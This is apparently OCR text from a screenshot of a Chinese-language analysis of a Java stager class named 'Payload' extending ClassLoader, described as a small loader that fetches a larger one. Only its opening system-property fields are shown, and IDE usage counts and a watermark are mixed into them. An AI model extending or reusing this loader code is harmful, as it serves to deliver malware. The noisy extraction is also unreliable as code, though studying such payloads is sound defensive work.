 // 小马拉大马
public class Payload extends ClassLoader {
//获取当前操作系统 windows 10
usage
private static final String OS_NAME = System.getProperty("os.name").toLowerCase(Locale.ENGLISH);
//获取路径的分割符 ;
1 usage
0130 sheep0130 sheep0130 sheep0130
private static final String PATH_SEP = System.getProperty("path.separator");
//判断是否是AIX(基于UNIX) false
1 usage
private static final boolean IS_AIX = "aix".equals(OS_NAME);
//判断路径分隔符是否是 ";" true
4 usages
private static final boolean IS_DOS = PATH_SEP.equals(";");
//获取java安装目录 G:\Java\jdk1.8\jre
2 usages
0130 sheep0130 sheep0130 sheep0130
private static final String JAVA_HOME = System.getProperty("java.home");
public static void main(String[] paramArrayOfString) throws Exception {